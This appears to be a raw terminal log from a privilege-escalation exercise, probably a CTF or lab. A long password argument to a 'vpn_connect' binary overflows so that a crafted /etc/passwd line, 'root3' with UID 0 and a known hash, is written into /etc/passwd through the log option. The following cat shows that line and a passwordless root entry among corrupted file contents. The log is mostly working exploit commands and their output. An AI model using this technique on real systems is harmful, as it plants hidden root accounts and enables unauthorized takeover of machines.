 admin@78e4bff65984:/opt$ ./vpn_connect -u user -p $(python3 -c "print('A'*49+'root3:uJg/PTb1FPtqo:0:0:root:/root:/bin/bash')") -l /etc/passwd
Logging to /etc/passwd
Unknown username
admin@78e4bff65984:/opt$ ./vpn_connect -u user -p pass -l /etc/passwd
Logging to /etc/passwd
Unknown username
admin@78e4bff65984:/opt$ cat /etc/passwd
Attempting to connect to server with user and pass
Connection handled
Authentication failed
root3:uJg/PTb1FPtqo:0:0:root:/root:/bin/bash
Connection handled
Authentication failed
n failed
:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Attempting to connect to server with username and AAAAAAAAAA
Connection handled
Authentication failed
root::0:0:root:/root:/bin/sh
Connection handled
Authentication failed
bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin